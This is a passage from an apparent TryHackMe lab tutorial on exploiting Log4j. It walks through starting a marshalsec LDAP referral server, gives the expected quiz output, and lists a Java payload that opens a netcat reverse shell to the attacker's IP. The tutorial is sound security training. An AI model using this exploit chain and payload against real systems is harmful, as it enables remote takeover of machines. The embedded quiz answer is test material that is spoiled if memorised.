 With the marshalsec utility built, we can start an LDAP referral server to direct connections to our secondary HTTP server (which we will prepare in just a
moment). You are more than welcome to dig into the usage, parameters and other settings that can be configured with this tool -- but for the sake of
demonstration, the syntax to start the LDAP server is as follows:
Start LDAP Server
attackbox@tryhackme:~/root/../marshalsec$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://YOUR.ATTACKER.IP.ADDRESS:8000/#Exploit"
Adjust the IP address for your attacking machine as needed. Note that we will supplied the HTTP port listening on 8000.
What is the output of running this command? (You should leave this terminal window open as it will be actively awaiting connections)
Listening on 0.0.0.0:1389
Correct Answer
Now that our LDAP server is ready and waiting, we can open a second terminal window to prepare and our final payload and secondary HTTP server.
Ultimately, the log4j vulnerability will execute arbitrary code that you craft within the Java programming language. If you aren't familiar with Java, don't fret --
we will use simple syntax that simply "shells out" to running a system command. In fact, we will retrieve a reverse-shell connection so we can gain control over
the target machine!
Create and move into a new directory where you might host this payload. First, create your payload in a text editor of your choice (mousepad, nano, vim, Sublime
Text, VS Code, whatever), with the specific name Exploit.java:
Save the Java exploit code & change to use your IP
public class Exploit {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("nc -e /bin/bash YOUR.ATTACKER.IP.ADDRESS 9999");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
Modify your attacker IP address and port number as appropriate (we are using 9999 as the example port number as before).
For this payload, you can see we will execute a command on the target, specifically nc -e /bin/bash to call back to our our attacker machine. This target has been
configured with ncat for ease of exploitation, though you are more than welcome to experiment with other payloads.